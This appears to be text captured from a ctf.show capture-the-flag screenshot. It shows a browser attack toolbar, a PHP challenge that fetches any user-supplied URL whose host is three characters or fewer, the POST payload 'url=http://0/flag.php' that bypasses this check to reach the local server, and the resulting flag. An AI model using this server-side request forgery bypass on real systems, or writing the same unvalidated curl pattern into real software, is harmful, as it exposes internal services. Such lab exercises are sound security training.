 https://640eb...nge.ctf.show/
40eb5a9-ecdb-494b-a6ea-6adaefc152be.challenge.ctf
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WA
Load URL https://640eb5a9-ecdb-494b-a6ea-6adaefc152be.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL
Post data url=http://0/flag.php
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
$host=$x['host'];
if((strlen($host)<=3)){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
die('hacker');
}
}
else{
die('hacker');
}
?> ctfshow{ddd32b7f-78bf-4509-a502-bb922bcd1e5c}